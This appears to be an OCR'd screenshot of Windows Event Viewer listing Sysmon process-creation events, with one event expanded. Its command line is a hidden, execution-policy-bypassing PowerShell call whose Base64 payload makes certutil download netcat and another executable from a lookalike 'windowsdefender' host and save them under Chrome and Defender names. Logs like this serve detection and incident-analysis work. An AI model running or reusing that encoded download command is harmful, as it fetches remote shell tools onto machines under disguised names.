 Operational Number of events: 8,190 (!) New events available
Filtered: Log: Microsoft-Windows-Sysmon/Operational; Source: ; Event ID: 1. Number of events: 713
Level Date and Time Source Event ID Task Category
Information 6/27/2021 11:37:08 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:37:00 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:37:00 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:37:00 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:37:00 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:33:57 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:33:29 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:31:32 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:31:32 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:31:28 AM Sysmon 1 Process Create (rule: ProcessC...
Event 1, Sysmon
General Details
ProcessId: 1868
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell  -noprofile -windowstyle hidden -ep bypass -enc
YwBlAHIAdAB1AHQAaQBsACAALQB1AHIAbABjAGEAYwBoAGUAIAAtAGYAIABoAHQAdABwADoALwAvAHcAaQBuAGQAbwB3AHMAZABlAGYAZQBuAGQAZQByAC4AYwBvAG0AO
gA4ADEALwBuAGMALgBlAHgAZQAgAEMAOgBcAFAAcgBvAGcAcgBhAG0ARABhAHQAYQBcAEMAaAByAG8AbQBlAFwAQwBoAHIAbwBtAGUAVQBwAGQAYQB0AGUALgBlAHgAZQ
A7ACAAYwBlAHIAdAB1AHQAaQBsACAALQB1AHIAbABjAGEAYwBoAGUAIAAtAGYAIABoAHQAdABwADoALwAvAHcAaQBuAGQAbwB3AHMAZABlAGYAZQBuAGQAZQByAC4AYwB
vAG0AOgA4ADEALwBXAGkAbgBkAG8AdwBzAEQAZQBmAGUAbgBkAGUAcgAuAGUAeABlACAAIgBDADoAXABQAHIAbwBnAHIAYQBtACAARgBpAGwAZQBzAFwARABlAGYAZQBuA
GQAZQByAFwAVwBpAG4AZABvAHcAcwBEAGUAZgBlAG4AZABlAHIALgBlAHgAZQAiAA==
CurrentDirectory: C:\Windows\system32\
User: EC2AMAZ-JELVTI8\Administrator
LogonGuid: {b4d3acea-7286-60d7-b3a4-030000000000}
LogonId: 0x3A4B3
TerminalSessionId: 2
IntegrityLevel: High
Hashes: SHA1=6CBCE4A295C163791B60FC23D285E6D84F28EE4C,MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256
=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
ParentProcessGuid: {b4d3acea-62dc-60d8-974d-bf0000000000}
ParentProcessId: 5136
ParentImage: C:\Windows\System32\cmd.exe
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 6/27/2021 11:37:00 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: EC2AMAZ-JELVTI8
OpCode: Info
More Information: Event Log Online Help